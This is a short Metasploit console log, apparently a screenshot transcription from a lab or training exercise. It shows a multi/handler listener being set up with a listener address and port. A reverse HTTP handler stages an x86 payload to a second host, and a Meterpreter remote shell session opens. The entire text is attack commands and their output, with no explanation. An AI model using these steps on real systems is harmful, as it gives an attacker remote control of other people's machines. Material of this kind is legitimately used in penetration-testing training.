 msf6 exploit(multi/handler) > set lhost 10.150.127.69
lhost => 10.150.127.69
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > exp
[-] Unknown command: exp.
msf6 exploit(multi/handler) > exploit
BY OFFENSIVE SECURITY
[*] Started HTTP reverse handler on http://10.150.127.69:4444
[*] http://10.150.127.69:4444 handling request from 10.150.127.68; (UUID: 9zd
sjjja) Staging x86 payload (176220 bytes) ...
[*] Meterpreter session 1 opened (10.150.127.69:4444 -> 10.150.127.68:4826) a
t 2021-06-26 12:16:32 +0800
meterpreter >